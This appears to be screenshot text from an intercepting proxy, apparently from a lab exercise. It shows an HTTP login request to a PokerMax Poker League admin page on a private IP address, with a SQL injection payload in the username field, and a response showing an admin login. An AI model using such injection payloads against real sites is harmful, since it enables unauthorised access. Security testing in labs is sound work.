 Request
Pretty Raw Hex
\n
1 POST /pokeradmin/index.php HTTP/1.1
2 Host: 192.168.195.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.195.133/pokeradmin/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: http://192.168.195.133
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 op=adminlogin&username=admin' order by 7-- -&password=admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
PokerMax Poker League
PokerMax Poker League 08 October 2024
PokerMax Poker League :: Admin Login
Welcome
You have now logged in to the Admin area
Please click here to continue.
To login, please enter your username and password below.
Username:
Password: Click to Login
© 2024 PokerMax Poker League v0.13 - All Rights Reserved
Designed and Developed by SteveDawson.com